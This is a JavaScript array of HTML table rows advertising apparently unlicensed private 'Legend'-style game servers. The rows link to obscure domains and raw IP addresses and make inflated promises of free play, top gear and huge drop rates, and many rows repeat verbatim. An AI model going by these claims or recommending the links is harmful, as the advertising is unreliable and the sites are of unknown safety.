adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class='r'>1月24日/★通宵固顶★</td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.hh89dd6.top:50050/blbg5.com' rel='nofollow' target='_blank'>█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月24日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.hh89dd6.top:50050/blbg5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月24日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月24日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月24日/★通宵固顶★</td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='blue'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月24日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class='r'>1月24日/★通宵固顶★</td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月24日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'>1月24日/★通宵固顶★</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='blue'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月24日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ded.imf9m8v.shop:12271' rel='nofollow' target='_blank'>(﹍散人沉默﹍)[专属]</a></td><td>█０充╲全爆╲耐玩█</td><td class='r'>1月24日/★通宵固顶★</td><td>〝打全满〝〝福利多</td><td>█全新玩法█一切靠打█爆率超高█散人首选█<font color='blue'>-推荐</font></td><td>█好玩不氪█</td><td><a href='http://ded.imf9m8v.shop:12271'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai330.top:3165' rel='nofollow' target='_blank'>１７６极品元素█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class='r'>1月24日/★通宵固顶★</td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍]<font color='blue'>-推荐</font></td><td>攻速元素★微变</td><td><a href='http://www.ai330.top:3165'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月24日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月24日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x201b5f1b51b.icu:15397/qhdd' rel='nofollow' target='_blank'>★幻想★嘟嘟★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月24日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.x201b5f1b51b.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月24日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jhf.s7l1qji.top:19631' rel='nofollow' target='_blank'>→福利ж专属ж神器←</a></td><td>免费●赞助╋爽到爆</td><td class='r'>1月24日/★通宵固顶★</td><td>新版测试刚开一秒</td><td>﹏白天挂机﹏晚上激情﹏平民◆费﹏人爆满﹏<font color='blue'>-推荐</font></td><td>＜打怪=大哥＞</td><td><a href='http://jhf.s7l1qji.top:19631'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hhworld9.com:81/a605/' rel='nofollow' target='_blank'>３职业丶沉默</a></td><td>攻速◆复古</td><td class='r'>1月24日/★通宵固顶★</td><td>新区主打BOSS</td><td>融合76丶80微变等元素╱「特色玩法」<font color='blue'>-推荐</font></td><td>三天合区</td><td><a href='http://www.hhworld9.com:81/a605/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/4' rel='nofollow' target='_blank'>１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class='r'>1月24日/★通宵固顶★</td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月24日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.y24a.top:983/' rel='nofollow' target='_blank'>荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class='r'>1月24日/★通宵固顶★</td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://gm5.y24a.top:983/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class='r'>1月24日/★通宵固顶★</td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xvdgdrg9562.icu:12311/' rel='nofollow' target='_blank'>狂暴◆流星</a></td><td>剧情丶专属</td><td class='r'>1月24日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.xvdgdrg9562.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s55s45dg54ds.icu:10311' rel='nofollow' target='_blank'>流星★专属</a></td><td>无限刀　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.s55s45dg54ds.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kkk.accessre.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.accessre.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>1月24日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月24日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h1338.top:56188' rel='nofollow' target='_blank'>██▇▅▃８０星王合击▃▅▇██</a></td><td>██████新版首区██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██自动挂机██</td><td>█████魔龙教主爆一切█低消费散人服█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.h1338.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'>1月24日/★通宵固顶★</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class='r'>1月24日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月24日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月24日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
